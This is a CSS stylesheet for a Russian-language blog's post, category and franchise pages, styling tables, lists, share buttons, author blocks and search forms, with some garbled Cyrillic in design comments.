  .page-post .entry .entry-content .flag-list ol li h2:first-child,
  .page-post .entry .entry-content .flag-list ul li h2:first-child {
    padding-left: 42px;
    font-size: 16px;
    line-height: 22px;
    font-weight: 700;
    margin-bottom: 14px;
  }
}
.page-post .entry .entry-content .flag-list ol li:before,
.page-post .entry .entry-content .flag-list ul li:before {
  counter-increment: myCounter;
  content: counter(myCounter);
  display: block;
  top: 4px;
  left: 0;
  position: absolute;
  text-align: center;
  width: 23px;
  height: 29px;
  background: url(../img/flag-blue.svg) center center no-repeat;
  background-size: contain;
  box-sizing: border-box;
  border-radius: 0;
  font-weight: 700;
  color: white;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 25px;
}
.page-post .entry .entry-content span.yellow {
  display: inline-block;
  background-color: #fffeac;
  outline: 3px solid #fffeac;
}
.page-post .entry .entry-content ul li {
  position: relative;
  margin: 20px 0;
  padding-left: 24px;
  box-sizing: border-box;
  list-style: none;
}
.page-post .entry .entry-content ul li:before {
  content: "";
  display: block;
  top: 9px;
  left: 0;
  position: absolute;
  width: 14px;
  height: 14px;
  background-color: white;
  border: 3px solid #ffd852;
  box-sizing: border-box;
  border-radius: 50%;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content ul li:before {
    top: 6px;
  }
}
.page-post .entry .entry-content .scroll-wrapper {
  margin-left: 68px;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .scroll-wrapper {
    margin-left: 0;
  }
}
.page-post .entry .entry-content .scroll-wrapper:after {
  display: block;
  position: absolute;
  content: "";
  width: 132px;
  height: 100%;
  top: 0;
  right: 0;
  background-image: linear-gradient(to right, transparent 0%, white 100%);
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .scroll-wrapper:after {
    width: 40px;
  }
}
.page-post .entry .entry-content .scroll-wrapper:before {
  display: block;
  position: absolute;
  content: "";
  width: 132px;
  height: 100%;
  top: 0;
  left: 0;
  background-image: linear-gradient(to right, white 0%, transparent 100%);
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
  z-index: 1;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .scroll-wrapper:before {
    width: 40px;
  }
}
.page-post .entry .entry-content .scroll-wrapper.on-end-scrolled:after {
  opacity: 0;
  visibility: hidden;
}
.page-post .entry .entry-content .scroll-wrapper.on-start-scrolled:before {
  opacity: 0;
  visibility: hidden;
}
.page-post .entry .entry-content .scroll-wrapper table {
  padding-bottom: 30px;
}
.page-post .entry .entry-content table {
  min-width: 100%;
  margin-left: 68px;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content table {
    margin-left: 0;
  }
}
.page-post .entry .entry-content table.responsive {
  display: block;
  margin-left: 0;
}
.page-post .entry .entry-content table a,
.page-post .entry .entry-content table span.spanlink {
  display: inline;
  color: #2b72b8;
  line-height: 18px;
  text-decoration: none;
  border-bottom: 1px solid #2b72b8;
  cursor: pointer;
}
.page-post .entry .entry-content table tbody tr td,
.page-post .entry .entry-content table tbody tr th {
  min-width: 200px;
  padding: 10px 29px;
  border: 1px solid #d9d9d9;
  color: black;
  font-family: Georgia;
  font-size: 18px;
  font-weight: 400;
  /* Text style for "1. –Ч–∞—А–∞–±–Њ—В–Њ–Ї –±" */
  line-height: 27px;
}
.page-post .entry .entry-content table tbody tr td p {
  font-family: Georgia;
  font-size: 18px;
  font-weight: 400;
  /* Text style for "1. –Ч–∞—А–∞–±–Њ—В–Њ–Ї –±" */
  line-height: 27px;
  padding-left: 0;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content table tbody tr td,
  .page-post .entry .entry-content table tbody tr th {
    padding: 10px 24px;
    font-size: 15px;
    font-weight: 400;
    /* Text style for "1. –Ч–∞—А–∞–±–Њ—В–Њ–Ї –±" */
    line-height: 27px;
  }
  .page-post .entry .entry-content table tbody tr td p {
    font-size: 15px;
  }
}
.page-post .entry .entry-content table tbody tr:first-child td,
.page-post .entry .entry-content table tbody tr:first-child th {
  background: #f9f9f9;
  color: #3a3b3b;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 20px;
  font-weight: 900;
  text-align: center;
}
.page-post .entry .entry-content .ok-list ul li,
.page-post .entry .entry-content .ok-list ol li {
  position: relative;
  margin: 20px 0;
  padding-left: 24px;
  box-sizing: border-box;
  list-style: none;
}
.page-post .entry .entry-content .ok-list ul li:before,
.page-post .entry .entry-content .ok-list ol li:before {
  content: "";
  display: block;
  top: 9px;
  left: 0;
  position: absolute;
  width: 16px;
  height: 12px;
  background-color: white;
  border: none;
  background: url(../img/check-mark.svg) center center no-repeat;
  background-size: contain;
  box-sizing: border-box;
  border-radius: 50%;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .ok-list ul li:before,
  .page-post .entry .entry-content .ok-list ol li:before {
    top: 6px;
  }
}
.page-post .entry .entry-content .pre-body p {
  font-family: "PT Serif";
  font-size: 21px;
  font-weight: 400;
  line-height: 30px;
  /* Text style for "–Ч–і—А–∞–≤—Б—В–≤—Г–є—В–µ," */
  color: black;
}
@media (max-width: 768px) {
  .page-post .entry .entry-content .pre-body p {
    font-size: 15px;
    font-weight: 400;
    line-height: 29px;
    /* Text style for "–Ч–і—А–∞–≤—Б—В–≤—Г–є—В–µ," */
    color: black;
  }
}
.page-post .entry .entry-content .alignnone {
  margin: 5px 20px 20px 0;
}
.page-post .entry .entry-content .aligncenter,
.page-post .entry .entry-content div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}
.page-post .entry .entry-content .alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
.page-post .entry .entry-content .alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
.page-post .entry .entry-content a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
.page-post .entry .entry-content a img.alignnone {
  margin: 5px 20px 20px 0;
}
.page-post .entry .entry-content a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
.page-post .entry .entry-content a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.page-post .entry .entry-content .wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 5px 3px 10px;
  text-align: center;
}
.page-post .entry .entry-content .wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}
.page-post .entry .entry-content .wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}
.page-post .entry .entry-content .wp-caption.alignright {
  margin: 5px 0 20px 20px;
}
.page-post .entry .entry-content .wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}
.page-post .entry .entry-content .wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}
.page-post .entry .entry-content .screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.page-post .entry .entry-content .screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
.page-post .entry .pre-body p {
  padding-left: 0;
  font-family: "PT Serif";
}
.page-post .entry .author {
  display: none;
  padding-bottom: 12px;
  border-bottom: 1px solid #e7e7e7;
}
@media (max-width: 768px) {
  .page-post .entry .author {
    display: block;
  }
}
.page-post .author {
  zoom: 1;
}
.page-post .author:before,
.page-post .author:after {
  content: "";
  display: table;
}
.page-post .author:after {
  clear: both;
}
.page-post .author .img {
  width: 72px;
  height: 72px;
  float: left;
  margin-right: 14px;
  border-radius: 50%;
  background-color: #f0f0f0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  box-sizing: border-box;
}
.page-post .author span.t {
  display: block;
  color: #646464;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 18px;
}
.page-post .author span.name {
  display: block;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 14px;
  line-height: 21px;
  font-weight: 700;
}
.page-post .author span.desc {
  display: block;
  color: #4f4e4e;
  font-family: "Museo Sans Cyrl";
  font-size: 11px;
  line-height: 14px;
  font-weight: 700;
}
.page-post .stage-2 {
  padding-top: 50px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
@media (max-width: 768px) {
  .page-post .stage-2 {
    display: block;
    padding-top: 0;
  }
}
.page-post .stage-2 .share span.t {
  display: block;
  color: #2e2e2e;
  font-family: "Museo Sans Cyrl";
  font-size: 18px;
  line-height: 37px;
  font-weight: 900;
}
@media (max-width: 768px) {
  .page-post .stage-2 .share span.t {
    margin-bottom: 20px;
    font-size: 16px;
    line-height: 24px;
    text-align: center;
  }
  .page-post .stage-2 .share span.t span {
    display: block;
  }
}
.page-post .stage-2 .share .share-block {
  width: 570px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
@media (max-width: 768px) {
  .page-post .stage-2 .share .share-block {
    display: block;
    width: 100%;
    text-align: center;
  }
}
.page-post .stage-2 .share .share-block a {
  display: block;
  width: 135px;
  height: 31px;
  padding-left: 48px;
  background-color: #ccc;
  border-radius: 2px;
  text-decoration: none;
  box-sizing: border-box;
  line-height: 31px;
  color: white;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  background-size: 19px 14px;
  background-position: 18px 8px;
  background-repeat: no-repeat;
}
@media (max-width: 768px) {
  .page-post .stage-2 .share .share-block a {
    display: inline-block;
    width: 31px;
    height: 31px;
    padding: 0;
    color: transparent;
    background-position: center center;
  }
}
.page-post .stage-2 .share .share-block a.vk {
  background-color: #45668e;
  background-image: url(../img/vk-logo.svg);
}
.page-post .stage-2 .share .share-block a.fb {
  background-color: #3b5998;
  background-image: url(../img/fb-logo.svg);
}
.page-post .stage-2 .share .share-block a.tw {
  background-color: #28c3ff;
  background-image: url(../img/tw-logo.svg);
}
.page-post .stage-2 .share .share-block a.gp {
  background-color: #ff6d4a;
  background-image: url(../img/gp-logo.svg);
}
.page-post .stage-2 .share .share-block a.ok {
  background-color: #ee8208;
  background-image: url(../img/ok-logo.svg);
}
.page-post .stage-2 .next {
  display: block;
  width: 406px;
  text-decoration: none;
  zoom: 1;
}
.page-post .stage-2 .next:before,
.page-post .stage-2 .next:after {
  content: "";
  display: table;
}
.page-post .stage-2 .next:after {
  clear: both;
}
@media (max-width: 768px) {
  .page-post .stage-2 .next {
    display: none;
  }
}
.page-post .stage-2 .next span.t {
  display: block;
  text-align: right;
  color: #2e2e2e;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
  line-height: 37px;
  font-weight: 700;
}
.page-post .stage-2 .next span.t:after {
  display: inline-block;
  position: relative;
  top: 2px;
  content: "";
  color: transparent;
  user-select: none;
  width: 7px;
  height: 13px;
  margin: 0 5px;
  background: url(../img/right-arrow-breadcumps.svg) center center no-repeat;
  background-size: 13px;
}
.page-post .stage-2 .next span.image {
  display: block;
  float: right;
  width: 102px;
  height: 102px;
  margin-left: 14px;
  background-color: #28c3ff;
  border: 4px solid rgba(0, 0, 1, 0.13);
  background-repeat: no-repeat;
  background-position: center center;
  box-sizing: border-box;
  border-radius: 50%;
}
.page-post .stage-2 .next span.title {
  display: block;
  display: -webkit-box;
  text-align: right;
  width: 284px;
  color: #33475f;
  font-family: "Museo Sans Cyrl";
  font-size: 18px;
  line-height: 22px;
  font-weight: 700;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
.page-post .stage-2 .next span.title span {
  display: inline;
  border-bottom: 1px solid #bdc4cc;
}
.page-post .post-related-nav {
  margin-bottom: 30px;
}
.page-post .post-related {
  position: relative;
  margin-bottom: 50px;
}
@media (max-width: 768px) {
  .page-post .post-related {
    margin-bottom: 0px;
  }
}
.page-post .post-related .owl-nav span {
  display: none;
}
.page-post .post-related .owl-nav .owl-prev,
.page-post .post-related .owl-nav .owl-next {
  display: block;
  position: absolute;
  width: 46px;
  height: 46px;
  top: 45%;
  top: calc(50% - 23px);
  background-color: white;
  border: 3px solid #ffdc64;
  z-index: 1;
  border-radius: 50%;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 14px;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.page-post .post-related .owl-nav .owl-prev:hover,
.page-post .post-related .owl-nav .owl-next:hover {
  background-color: #ffdc64;
}
.page-post .post-related .owl-nav .owl-prev:active,
.page-post .post-related .owl-nav .owl-next:active {
  background-color: #ffd031;
}
.page-post .post-related .owl-nav .owl-prev:focus,
.page-post .post-related .owl-nav .owl-next:focus {
  outline: none;
}
.page-post .post-related .owl-nav .owl-prev {
  left: -62px;
  background-image: url(../img/left-arrow.svg);
}
.page-post .post-related .owl-nav .owl-next {
  right: -62px;
  background-image: url(../img/right-arrow.svg);
}
.page-post .search-in-post {
  height: 77px;
  margin-bottom: 44px;
  background-color: #f5f9fb;
  line-height: 77px;
  text-align: center;
}
@media (max-width: 768px) {
  .page-post .search-in-post {
    height: auto;
    line-height: unset;
  }
}
@media (max-width: 768px) {
  .page-post .search-in-post .desktop {
    display: none;
  }
}
.page-post .search-in-post .desktop span.t {
  display: inline-block;
  position: relative;
  top: 4px;
  margin-right: 30px;
  color: #3a3a3a;
  font-family: "Museo Sans Cyrl";
  font-size: 23px;
  line-height: 22px;
  text-transform: uppercase;
  font-weight: 900;
}
.page-post .search-in-post form {
  display: inline-block;
}
.page-post .search-in-post form input[type="search"] {
  display: inline-block;
  border: none;
  width: 350px;
  height: 26px;
  border-bottom: 1px solid #dbdbdb;
  background: transparent;
  color: #767676;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  line-height: 21px;
  font-weight: 900;
}
.page-post .search-in-post form input[type="search"]:focus {
  outline: none;
}
@media (max-width: 768px) {
  .page-post .search-in-post form input[type="search"] {
    width: 100px;
  }
}
.page-post .search-in-post form input[type="submit"] {
  display: inline-block;
  width: 76px;
  height: 26px;
  background-color: #ffd852;
  border-radius: 2px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 11px;
  line-height: 21px;
  text-transform: uppercase;
  text-align: center;
  border: none;
  padding: 0;
  font-weight: 300;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.page-post .search-in-post form input[type="submit"]:focus {
  outline: none;
}
.page-post .search-in-post form input[type="submit"]:hover {
  background-color: #fff710;
}
.page-post .search-in-post .btn {
  display: inline-block;
  height: 37px;
  padding: 0 14px;
  text-decoration: none;
  border-radius: 2px;
  font-family: "Museo Sans Cyrl";
  font-size: 11px;
  line-height: 37px;
  text-transform: uppercase;
  text-align: center;
  cursor: pointer;
  user-select: none;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.page-post .search-in-post .or {
  display: inline-block;
  margin: 0 10px;
  color: #1c1c1c;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  line-height: 21px;
}
.page-post .search-in-post .btn-search {
  background-color: #ffd852;
}
.page-post .search-in-post .btn-search:hover {
  background-color: #fff5d2;
}
.page-post .search-in-post .btn-ask {
  color: white;
  background-color: #2b72b8;
}
.page-post .search-in-post .btn-ask:hover {
  background-color: #81b2e2;
}
.page-post .search-in-post .mobile {
  display: none;
  padding: 28px;
  text-align: center;
}
@media (max-width: 768px) {
  .page-post .search-in-post .mobile {
    display: block;
  }
}
.page-post .search-in-post .mobile span.t {
  display: block;
  margin-bottom: 14px;
  color: #3a3a3a;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 21px;
  text-transform: uppercase;
}
.page-post .search-in-post .mobile .or {
  display: block;
}
.page-cat .main-base .desc {
  display: block;
  margin-bottom: 38px;
  padding: 30px 26px;
  background: #f5f9fb;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  /* Text style for "–Ш–і–µ–Є –Љ–∞–ї–Њ–≥–Њ –±–Є" */
  line-height: 22px;
  font-weight: 300;
  box-sizing: border-box;
}
.page-cat .main-base .desc h1,
.page-cat .main-base .desc h2 {
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 26px;
  line-height: 30px;
  margin-top: 20px;
  margin-bottom: 20px;
  font-weight: 900;
}
.page-cat .main-base .desc h1:first-child,
.page-cat .main-base .desc h2:first-child {
  margin-top: 0;
}
@media (max-width: 768px) {
  .page-cat .main-base .desc h1,
  .page-cat .main-base .desc h2 {
    font-size: 19px;
    line-height: 24px;
    margin: 26px 0;
  }
}
.page-cat .main-base .desc p {
  margin: 10px 0;
}
.page-cat .main-base .uncut span.t {
  display: block;
  margin-bottom: 18px;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 22px;
  font-weight: 700;
}
.page-cat .main-base .uncut .cut .link {
  display: inline-block;
  position: relative;
  margin-right: 10px;
  margin-bottom: 10px;
  padding: 0 14px;
  height: 35px !important;
  background-color: #edf2f4;
  border-radius: 1px;
  text-decoration: none;
  line-height: 35px;
  font-size: 15px;
  /* Text style for "–Т—Б–µ —Б—В–∞—В—М–Є" */
  /* Text style for "–°–њ–µ—Ж—А–µ–ґ–Є–Љ—Л –Є –љ" */
  color: #2d2d2d;
  font-weight: 300;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (max-width: 768px) {
  .page-cat .main-base .uncut .cut .link {
    padding: 0 12px;
    font-size: 13px;
    margin-right: 8px;
  }
}
.page-cat .main-base .uncut .cut .link:hover,
.page-cat .main-base .uncut .cut .link.active {
  color: black;
  background: #ffd751;
}
.page-cat .main-base .uncut .cut span.show {
  display: inline-block;
  height: 35px;
  padding: 0 15px;
  border: 2px solid #ffd751;
  border-radius: 1px;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 14px;
  line-height: 35px;
  user-select: none;
  cursor: pointer;
}
.page-cat .main-base .uncut .cut span.show:after {
  display: inline-block;
  position: relative;
  content: "";
  width: 12px;
  height: 12px;
  top: 2px;
  margin-left: 5px;
  opacity: 0.44;
  background: url(../img/left-arrow-full.svg) center center no-repeat;
  background-size: contain;
  transform: rotate(-90deg);
}
.page-cat .sidebar span.authors,
.page-cat .authors-mobile span.authors {
  display: block;
  margin-top: 66px;
  margin-bottom: 30px;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
  line-height: 22px;
  font-weight: 900;
}
@media (max-width: 768px) {
  .page-cat .sidebar span.authors,
  .page-cat .authors-mobile span.authors {
    margin-top: 0;
    text-align: center;
    margin-bottom: 15px;
  }
}
.page-cat .sidebar .author,
.page-cat .authors-mobile .author {
  margin-top: 70px;
  margin-bottom: 46px;
  zoom: 1;
}
@media (max-width: 768px) {
  .page-cat .sidebar .author,
  .page-cat .authors-mobile .author {
    padding: 0 10px;
    box-sizing: border-box;
  }
}
.page-cat .sidebar .author:before,
.page-cat .authors-mobile .author:before,
.page-cat .sidebar .author:after,
.page-cat .authors-mobile .author:after {
  content: "";
  display: table;
}
.page-cat .sidebar .author:after,
.page-cat .authors-mobile .author:after {
  clear: both;
}
.page-cat .sidebar .author .img,
.page-cat .authors-mobile .author .img {
  width: 72px;
  height: 72px;
  float: left;
  margin-right: 14px;
  border-radius: 50%;
  background-color: #f0f0f0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  box-sizing: border-box;
}
.page-cat .sidebar .author span.t,
.page-cat .authors-mobile .author span.t {
  display: block;
  color: #646464;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 18px;
}
.page-cat .sidebar .author span.name,
.page-cat .authors-mobile .author span.name {
  display: block;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 16px;
  line-height: 23px;
  font-weight: 700;
}
.page-cat .sidebar .author span.desc,
.page-cat .authors-mobile .author span.desc {
  display: block;
  color: #4f4e4e;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 14px;
  font-weight: 700;
}
.page-cat .sidebar .author,
.page-cat .authors-mobile .author {
  margin-top: 0px;
  margin-bottom: 25px;
}
.page-cat .authors-mobile {
  display: none;
}
@media (max-width: 768px) {
  .page-cat .authors-mobile {
    display: block;
  }
}
.page-cat .posts {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.page-cat .posts .scrb-bl {
  width: 270px;
  margin-bottom: 40px;
}
@media (max-width: 768px) {
  .page-cat .posts .scrb-bl {
    margin: 0 auto;
    margin-bottom: 20px;
  }
}
.page-cat .posts .post {
  margin-bottom: 40px;
}
@media (max-width: 768px) {
  .page-cat .posts .post {
    margin-bottom: 20px;
    padding-bottom: 0;
  }
}
.franshiza-page .franshiza-head {
  background: #f5f9fd;
  margin-top: 48px;
  padding: 32px 36px;
  margin-bottom: 30px;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .franshiza-page .franshiza-head {
    margin-top: 20px;
    padding: 20px 0;
  }
}
.franshiza-page .franshiza-head h1 {
  margin: 0;
  padding-bottom: 0;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 33px;
  line-height: 46px;
  font-weight: 900;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .franshiza-page .franshiza-head h1 {
    font-size: 19px;
    line-height: 24px;
    padding: 0 24px;
  }
}
.franshiza-page .franshiza-head small {
  display: block;
  padding-bottom: 24px;
  margin-bottom: 30px;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 20px;
  font-weight: 500;
  box-sizing: border-box;
  border-bottom: 1px solid #e4e9ef;
}
@media (max-width: 768px) {
  .franshiza-page .franshiza-head small {
    padding: 0 24px;
    padding-bottom: 10px;
    margin-bottom: 18px;
    font-size: 13px;
    line-height: 30px;
  }
}
.franshiza-page .franshiza-head .image {
  display: block;
  width: 265px;
  height: 140px;
  margin-right: 62px;
  float: left;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: contain;
}
@media (max-width: 768px) {
  .franshiza-page .franshiza-head .image {
    width: 100%;
    max-width: 224px;
    margin: 0 auto;
    margin-bottom: 10px;
    float: none;
  }
}
.franshiza-page .franshiza-head .desc {
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 34px;
  font-weight: 500;
}
@media (max-width: 768px) {
  .franshiza-page .franshiza-head .desc {
    padding: 0 24px;
    font-family: "Museo Sans Cyrl";
    font-size: 14px;
    line-height: 34px;
  }
}
.franshiza-page .franshiza-head .desc b {
  font-weight: 700;
}
.franshiza-page .main-base p {
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 15px;
  line-height: 27px;
  font-weight: 500;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .franshiza-page .main-base p {
    padding-left: 0;
    font-size: 15px;
    font-weight: 300;
    line-height: 24px;
  }
}
.franshiza-page .main-base p strong,
.franshiza-page .main-base p b {
  font-weight: 700;
}
.franshiza-page .main-base p a,
.franshiza-page .main-base p span.spanlink {
  display: inline;
  color: #2b72b8;
  line-height: 18px;
  text-decoration: none;
  border-bottom: 1px solid #2b72b8;
  cursor: pointer;
}
.franshiza-page .main-base .post-min {
  position: relative;
  width: 100%;
  margin: 26px 0;
  margin-left: 68px;
  padding: 18px 20px;
  background: #fafafa;
  border: 5px solid #ebebeb;
  box-sizing: border-box;
  zoom: 1;
}
.franshiza-page .main-base .post-min:before,
.franshiza-page .main-base .post-min:after {
  content: "";
  display: table;
}
.franshiza-page .main-base .post-min:after {
  clear: both;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .post-min {
    margin-left: 0;
  }
}
.franshiza-page .main-base .post-min:after {
  display: block;
  position: absolute;
  width: 11px;
  height: 37px;
  content: "";
  background: url(../img/flag-straw.svg) center center no-repeat;
  background-size: contain;
  top: -5px;
  left: 30px;
}
.franshiza-page .main-base .post-min span.t {
  display: block;
  margin-bottom: 22px;
  padding-left: 32px;
  clear: both;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
  line-height: 17px;
  text-transform: uppercase;
  font-weight: 900;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .post-min span.t {
    font-size: 16px;
  }
}
.franshiza-page .main-base .post-min span.title {
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
  line-height: 21px;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .post-min span.title {
    display: block;
    font-size: 15px;
    line-height: 21px;
    margin-top: 20px;
  }
}
.franshiza-page .main-base .post-min .image {
  float: left;
  width: 228px;
  height: 131px;
  margin-right: 20px;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .post-min .image {
    float: none;
    width: 100%;
    height: 25vh;
  }
}
.franshiza-page .main-base .post-min .stats {
  margin: 17px 0;
  padding-bottom: 0;
  border-bottom: none;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .post-min .stats {
    text-align: center;
  }
}
.franshiza-page .main-base .post-min span.read {
  display: inline-block;
  padding: 8px 16px;
  border: 2px solid #ffd852;
  border-radius: 2px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 11px;
  line-height: 11px;
  text-transform: uppercase;
  font-weight: 300;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.franshiza-page .main-base .post-min span.read:hover {
  background: #ffd852;
}
@media (max-width: 768px) {
  .franshiza-page .main-base .post-min span.read {
    display: block;
    width: fit-content;
    margin: 0 auto;
    text-align: center;
  }
}
.franshiza-page .main-base .post-min:hover span.title {
  color: #2b72b8;
}
.franshiza-page .main-base h2,
.franshiza-page .main-base h3,
.franshiza-page .main-base h4 {
  display: block;
  margin: 36px 0;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 28px;
  line-height: 46px;
  font-weight: 900;
}
@media (max-width: 768px) {
  .franshiza-page .main-base h2,
  .franshiza-page .main-base h3,
  .franshiza-page .main-base h4 {
    margin: 30px 0;
    font-size: 18px;
    line-height: 25px;
  }
}
.franshiza-page .main-base blockquote {
  position: relative;
  padding: 24px 0;
  padding-right: 24px;
  margin-left: 0;
  background: #f5f4e4;
  box-sizing: border-box;
}
@media (max-width: 768px) {
  .franshiza-page .main-base blockquote {
    width: 100%;
    padding: 24px;
  }
}
@media (max-width: 768px) {
  .franshiza-page .main-base blockquote p:first-letter {
    display: inline-block;
    padding-left: 40px;
    margin-top: 10px;
  }
}
@media (max-width: 768px) {
  .franshiza-page .main-base blockquote p:first-child strong:first-child,
  .franshiza-page .main-base blockquote p:first-child b:first-child {
    display: block;
    position: relative;
    top: -2px;
    padding-left: 40px;
    margin-bottom: 10px;
    line-height: 23px;
  }
}
.franshiza-page .main-base blockquote:after {
  display: block;
  content: "";
  position: absolute;
  top: 30px;
  left: 26px;
  width: 24px;
  height: 20px;
  background: url(../img/left-quote.svg) center center no-repeat;
  background-size: contain;
  opacity: 0.16;
}
@media (max-width: 768px) {
  .franshiza-page .main-base blockquote:after {
    top: 20px;
  }
}
.franshiza-page .main-base blockquote p {
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
  line-height: 31px;
  /* Text style for "–Т—Л–≤–Њ–і 3:" */
  font-style: italic;
}
@media (max-width: 768px) {
  .franshiza-page .main-base blockquote p {
    font-size: 15px;
    /* Text style for "–Т—Л–≤–Њ–і 3:" */
    font-style: italic;
    line-height: 23px;
  }
}
.franshiza-page .main-base blockquote p b,
.franshiza-page .main-base blockquote p strong {
  font-weight: 900;
}
.franshiza-page .main-base blockquote p:first-child {
  margin-top: 0;
}
.franshiza-page .main-base blockquote p:last-child {
  margin-bottom: 0;
}
